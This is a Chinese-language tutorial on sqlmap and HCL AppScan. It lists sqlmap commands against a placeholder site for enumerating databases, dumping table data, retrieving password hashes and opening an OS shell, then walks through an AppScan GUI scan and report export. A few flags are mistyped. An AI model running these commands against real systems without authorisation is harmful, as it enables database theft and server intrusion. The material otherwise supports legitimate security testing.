sqlmap 和HCL AppScan使用分享文档

分享主题：sqlmap 和HCL AppScan使用分享文档

一、sqlmap 使用教程

工具简介
sqlmap 是一款开源的自动化 SQL 注入工具，支持快速检测和利用 SQL 注入漏洞。

环境准备
安装Python：
  - 从官网下载并安装（推荐3.8及以上版本）。
安装sqlmap：
方法一：从官网下载并安装
方法二：打开终端，运行以下命令克隆sqlmap：
git clone https://github.com/sqlmapproject/sqlmap.git
cd sqlmap

使用常用命令和参数：
基本命令：python sqlmap.py -u "http://example.com/page.php?id=1"

python sqlmap.py -u "http://example.com/page.php?id=1"

-u：指定目标URL。
提示：SQLmap不能直接「扫描」网站漏洞，先用其他扫描工具扫出注入点，再用SQLmap验证并「利用」注入点。


探测参数：python sqlmap.py -u "http://example.com/page.php?id=1" --level=2 --risk=3
--level 和 --risk：调整扫描深度和风险级别。
参数 | 描述
--batch | 自动回答所有提示（适合批量操作）。
--level=LEVEL | 指定扫描深度（1-5，默认 1）。
--risk=RISK | 设置风险级别（1-3，默认 1）。
--random-agent | 随机选择 User-Agent（伪装正常用户）。
--proxy=PROXY | 设置代理（如 http://127.0.0.1:8080）。
--dbms=DBMS | 指定数据库类型（如 MySQL、PostgreSQL）。
-D database_name | 指定数据库名称。
-T table_name | 指定表名称。
-C column_name | 指定字段名称。
--dump | 导出数据。
--os-shell | 获取操作系统 shell（前提是目标允许）。
列出数据库：python sqlmap.py -u "http://example.com/page.php?id=1" --dbs
显示目标服务器的所有数据库。


获取数据库版本：python sqlmap.py -u "http://example.com/page.php?id=1" --b

获取表：python sqlmap.py -u "http://example.com/page.php?id=1" ---D 'security' --tables


提取数据：
python sqlmap.py -u "http://example.com/page.php?id=1" -D database_name -T table_name -C column_name --dump
导出指定字段的数据。

生成SQL查询日志：
python sqlmap.py -u "http://example.com/page.php?id=1" --sql-log

配合fiddler抓包使用：
直接使用fiddler抓取目标url后，直接将请求保存为txt，然后sqlmap直接进行扫描：python sqlmap.py -r request.txt



多线程：python sqlmap.py -u "http://example.com/page.php?id=1" --threads=5
使用 5 个线程加快扫描速度。

获取所有内容：python sqlmap.py -u "http://example.com/page.php?id=1" --a
-a 就是 all 的意思，获取所有能获取的内容，会消耗很长时间。

--passwords 获取所有数据库用户的密码（哈希值）。
数据库不存储明文密码，只会将密码加密后，存储密码的哈希值，所以这里只能查出来哈希值；当然，你也可以借助工具把它们解析成明文。

--is-dba 判断当前登录的用户是不是数据库的管理员账号。

--hostname 获取服务器主机名。

关于sqlmap更详细的使用：
https://blog.csdn.net/freeking101/article/details/125341642

二、HCL AppScan使用
AppScan使用强大的扫描引擎，会自动检索目标应用程序并测试漏洞。测试结果按优先级排列，允许操作员快速分类问题、发现最关键的漏洞。每个检测到的问题都可以根据清晰且可操作的修复建议来轻松进行修复。

APPScan下载
略

APPScan使用步骤
解压后找到AppScanGui.exe应用程序，双击启动即可。

点击web基本扫描按钮进入页面。



输入起始url地址



选择登录管理方式
可选择记录、自动、提示和无（无需登录），用来记录登录认证。
记录：调用内置浏览器进行登录，记录登录信息。
自动：直接填入账号密码。
提示：扫描过程中如果需要账号密码认证，提示手动输入。
无：不进行登录扫描。


选择设置测试策略
测试策略选择“缺省值”，扫描速度选择“无优化”即可（增加扫描出来的准确性）。


测试策略说明：

①缺省值：包含多有测试，但不包含侵入式和端口侦听器

②仅应用程序：包含所有应用程序级别的测试，但不包含侵入式和端口侦听器

③仅基础结构：包含所有基础结构级别的测试，但不包含侵入式和端口侦听器

④侵入式：包含所有侵入式测试（可能影响服务器稳定性的测试）

⑤完成：包含所有的AppScan测试

⑥关键的少数：包含一些成功可能性较高的测试精选，在时间有限时对站点评估可能有用

⑦开发者精要：包含一些成功可能性极高的应用程序测试的精选，在时间有限时对站点评估可能有用

开始扫描
设置好这些以后就可以开始点击完全扫描按钮，开启对链接url地址的全方位扫描。

七、导出安全报告
扫描完成以后，直接点击“工具”中的“创建报告”，



勾选“报告内容”中的所有选项，勾选分页即可保存安全测试报告。导出成功后即可查看。

